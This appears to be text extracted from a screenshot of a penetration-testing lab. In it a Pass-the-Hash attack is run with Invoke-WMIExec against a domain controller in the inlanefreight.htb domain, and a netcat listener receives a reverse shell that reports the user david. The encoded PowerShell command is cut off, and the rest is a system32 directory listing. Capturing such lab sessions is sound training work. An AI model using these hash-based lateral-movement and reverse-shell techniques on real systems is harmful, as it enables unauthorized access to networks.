 Recycle Bin
Administrator: Command Prompt - powershell
VERBOSE: Service CFRDMLFJMUFWSIGCIISH deleted on 10.129.204.23
PS C:\tools\Invoke-TheHash> Invoke-WMIExec -Target DC01 -Domain inlanefreight.htb -Username david -Hash c39f2beb3
62cb887fb391dee0 -Command "powershell -e
Administrator: Command Prompt - nc.exe -nlvp 6767
-a---- 9/15/2018 2:12 AM 10752 XInput9_1_0.dll
-a---- 2/25/2022 9:57 AM 48640 XInputUap.dll
-a---- 2/25/2022 9:58 AM 68096 xmlfilter.dll
-a---- 2/25/2022 9:59 AM 230848 xmllite.dll
-a---- 2/25/2022 9:56 AM 22016 xmlprovi.dll
-a---- 9/15/2018 2:12 AM 64000 xolehlp.dll
-a---- 2/25/2022 9:58 AM 355328 XpsDocumentTargetPrint.dll
-a---- 2/25/2022 9:59 AM 922624 XpsFilt.dll
-a---- 9/15/2018 2:12 AM 471040 XpsGdiConverter.dll
-a---- 2/25/2022 9:57 AM 1688064 XpsPrint.dll
-a---- 9/15/2018 2:12 AM 582656 XpsRasterService.dll
-a---- 2/25/2022 9:59 AM 4488192 xpsrchvw.exe
-a---- 9/15/2018 4:06 AM 76060 xpsrchvw.xml
-a---- 2/25/2022 10:37 AM 2879488 xpsservices.dll
-a---- 2/25/2022 9:59 AM 99328 XPSSHHDR.dll
-a---- 9/15/2018 2:12 AM 4014 xwizard.dtd
-a---- 9/15/2018 2:12 AM 62464 xwizard.exe
-a---- 2/25/2022 9:56 AM 448000 xwizards.dll
-a---- 2/25/2022 9:56 AM 118784 xwreg.dll
-a---- 2/25/2022 9:56 AM 258048 xwtpdui.dll
-a---- 2/25/2022 9:56 AM 143360 xwtpw32.dll
-a---- 9/15/2018 2:12 AM 79872 zipcontainer.dll
-a---- 2/25/2022 9:57 AM 429568 zipfldr.dll
-a---- 9/15/2018 2:12 AM 30720 ztrace_maps.dll
PS C:\Windows\system32> cd C:\
PS C:\> whoami
inlanefreight\david
PS C:\>